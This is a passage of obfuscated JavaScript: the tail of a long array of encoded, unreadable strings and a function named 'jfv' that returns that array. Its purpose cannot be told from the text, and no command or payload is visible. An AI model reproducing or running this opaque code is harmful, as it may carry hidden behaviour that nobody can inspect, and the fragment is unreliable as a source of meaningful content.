orFq7cI8kKW5P2W4P7W47cKa','W44SW70JW70','xcbPW4TY','WQ/dP8oKAuS','W7/dVWldSSkl','krLIbCkI','W5VcUhPmCCk/WQPZ','w8kjoslcJa','WOuhe3a','W4hdVgSybSoG','aNlcGtxcPq','WRn5oX8Y','WQWcW5ddVv5kW69ZW6xcSCo/WRfRfa','D8k3fc3cOG','efZcMMyWAtVcR8oYW50oBW','WQLZCbbR','WP0IW6BdKmkE','W7DzFSolWQy','WOTPWOhdSeS','W57cR8oYnYm','WQJdGCoqW48FpwtcGSo8DY47W53cGa','oq8EW6xdRG','W7xcG8o7cW','WRldMmkcfIOl','C8oIuXddTG','W43cVhzrzmk4WRbNW7pcKCkAWRThEq','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}
